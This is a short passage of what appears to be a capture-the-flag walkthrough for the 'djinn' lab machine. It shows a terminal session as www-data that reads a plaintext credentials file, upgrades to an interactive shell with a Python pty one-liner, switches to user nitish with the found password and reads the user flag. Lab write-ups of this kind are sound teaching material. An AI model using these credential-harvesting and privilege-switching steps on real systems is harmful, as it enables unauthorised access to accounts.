 www-data@djinn:/opt/80$ cat /home/nitish/.dev/creds.txt
cat /home/nitish/.dev/creds.txt
nitish:p4ssw0rdStr3r0n9
www-data@djinn:/opt/80$ su nitish
su nitish
su: must be run from a terminal
www-data@djinn:/opt/80$ python -c 'import pty; pty.spawn("/bin/bash")'
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@djinn:/opt/80$ su nitish
su nitish
Password: p4ssw0rdStr3r0n9
nitish@djinn:/opt/80$ cat /home/user.txt
cat /home/user.txt
cat: /home/user.txt: No such file or directory
nitish@djinn:/opt/80$ cat /home/nitish/user.txt
cat /home/nitish/user.txt
10aay8289ptgguy1pvfa73alzusyyx3c
nitish@djinn:/opt/80$
鹏组安全